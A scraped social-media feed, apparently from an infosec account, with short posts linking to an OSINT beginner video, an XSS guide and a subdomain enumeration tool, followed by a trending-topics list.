
🔍 If you're new to OSINT (Open Source Intelligence), this video is for you. It walks you through how to get started in OSINT, tools to use, and practical tips to uncover information like a pro. Video: youtube.com/watch?v=H5Avj4… #infosec



Pic of the Day #infosec #cybersecurity #cybersecuritytips #pentesting #cybersecurityawareness #informationsecurity

Comprehensive Guide on Cross-Site Scripting (XSS) 🔥 Telegram: t.me/hackinarticles hackingarticles.in/comprehensive-… #CyberSecurity #InfoSec #PenetrationTesting #EthicalHacking #BugBounty #ThreatIntelligence #RedTeam #BlueTeam #CloudSecurity #DataSecurity #ZeroTrust…




LLM-powered subdomain enumeration tool.⚔️ - github.com/samogod/samosc… #infosec #cybersec #bugbountytips

Something went wrong.
Something went wrong.
United States Trends
- 1. Clay Higgins 22.7K posts
- 2. Scotland 65K posts
- 3. Grisham 3,755 posts
- 4. Peggy 6,731 posts
- 5. Cashman 1,078 posts
- 6. Dominguez 3,107 posts
- 7. Saudi 251K posts
- 8. Bellinger 2,415 posts
- 9. Gemini 3 2,625 posts
- 10. Nicki 121K posts
- 11. #UNBarbie 15.4K posts
- 12. Mary Bruce 5,302 posts
- 13. Khashoggi 53.3K posts
- 14. Tierney 8,918 posts
- 15. The House 545K posts
- 16. Shota 9,377 posts
- 17. Woodruff 1,371 posts
- 18. Gleyber Torres 1,429 posts
- 19. Salman 80.5K posts
- 20. #UnitedNationsBarbie 12.9K posts